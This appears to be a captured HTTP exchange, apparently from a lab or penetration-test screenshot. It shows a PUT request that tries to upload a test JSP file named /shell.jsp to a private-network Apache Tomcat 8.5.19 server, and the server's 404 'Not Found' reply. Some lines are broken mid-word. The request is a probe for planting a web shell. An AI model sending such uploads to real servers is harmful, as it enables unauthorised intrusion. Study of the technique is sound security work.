 PUT /shell.jsp HTTP/1.1
Host: 192.168.1.101:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 29
<% out.print("hello"); %>
HTTP/1.1 404
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1079
Date: Wed, 14 Apr 2021 05:58:33 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 404 – Not Found</title><style
type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-si
ze:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-si
ze:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-si
ze:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;
} a {color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP
Status 404 – Not Found</h1><hr class="line" /><p><b>Type</b> Status
Report</p><p><b>Message</b> /shell.jsp</p><p><b>Description</b> The origin server
did not find a current representation for the target resource or is not willing
to disclose that one exists.</p><hr class="line" /><h3>Apache
Tomcat/8.5.19</h3></body></html>